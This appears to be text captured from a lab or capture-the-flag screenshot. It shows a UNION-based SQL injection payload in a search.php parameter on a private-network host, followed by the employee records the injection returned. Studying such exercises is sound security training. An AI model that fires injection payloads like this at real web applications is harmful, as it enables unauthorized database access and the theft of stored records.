 192.168.162.16/kzMb5nVYJw/420search.php?usrtosearch=" union select NULL,NULL,database()-- -
Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :
EMP NAME :
EMP POSITION seth
--------------------------------
Fetched data successfully